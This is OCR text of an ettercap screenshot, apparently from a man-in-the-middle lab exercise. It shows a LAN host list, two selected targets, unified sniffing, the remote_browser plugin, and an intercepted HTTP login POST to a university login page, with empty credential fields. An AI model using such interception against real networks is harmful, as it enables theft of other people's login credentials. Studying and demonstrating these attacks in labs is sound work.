 ettercap 0.8.2
Start Targets Hosts View Mitm Filters Logging Plugins Info
Host List × Plugins × Connections × Profiles ×
IP Address MAC Address Description
192.168.189.2 00:50:56:FB:70:A1 gateway
192.168.189.128 00:0C:29:40:5D:C2
192.168.189.254 00:50:56:E7:B4:2F
Delete Host Add to Target 1 Add to Target 2
GROUP 1 : 192.168.189.128 00:0C:29:40:5D:C2
GROUP 2 : 192.168.189.1 00:50:56:C0:00:08
DHCP: [00:0C:29:40:5D:C2] REQUEST 192.168.189.128
Unified sniffing already started...
Activating remote_browser plugin...
Deactivating remote_browser plugin...
Activating remote_browser plugin...
REMOTE COMMAND: xdg-open http://login.cuit.edu.cn/Login/xlogin/login.asp
REMOTE COMMAND: xdg-open http://login.cuit.edu.cn/Login/xlogin/yzmDvCode.asp?k=557604&t=1586158165399
HTTP : 210.41.224.117:80 -> USER: Check PASS: INFO: http://login.cuit.edu.cn/Login/xlogin/login.asp
CONTENT: WinW=735&WinH=576&txtId= &txtMM= &verifycode=%B2%BB%B7%D6%B4%F3%
D0%A1%D0%B4&codeKey=557604&Login=Check&IbtnEnter.x=0&IbtnEnter.y=0
REMOTE COMMAND: xdg-open http://login.cuit.edu.cn/Login/xlogin/yzmDvCode.asp?k=557604&t=1586158200270